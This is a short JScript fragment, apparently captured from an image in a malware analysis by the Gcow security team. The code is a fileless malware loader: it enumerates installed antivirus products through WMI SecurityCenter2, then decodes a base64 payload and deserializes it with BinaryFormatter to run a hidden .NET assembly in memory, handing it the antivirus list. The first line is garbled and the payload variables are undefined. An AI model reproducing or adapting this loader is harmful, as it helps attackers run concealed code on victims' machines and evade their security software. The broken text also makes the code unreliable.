 VarShallbytes.Environment('Process')('COMPLUS_Version') = ver;
var objWMIService = GetObject("winmgmts:\\\\.\\root\\SecurityCenter2");
var colItems = objWMIService.ExecQuery("Select * From AntiVirusProduct", null, 48);
var objItem = new Enumerator(colItems);
var x = "";
for (; !objItem.atEnd(); objItem.moveNext()) {
x += (objItem.item().displayName + ' ' + objItem.item().productState).replace(" ", "");
x += "&";
}
var DllBytesStream = base64ToStream(so);
var strFMT = new ActiveXObject('System.Runtime.Serialization.For' +
'matters.Binary.BinaryFormatter');
var ArrayDATAList = new ActiveXObject('System.Collections.ArrayList');
var DSer = strFMT.Deserialize_2(DllBytesStream);
ArrayDATAList.Add(undefined);
var realObject = DSer.DynamicInvoke(ArrayDATAList.ToArray()).CreateInstance(fire);
Gcow安全团队
realObject.Pink(ae,ad,x);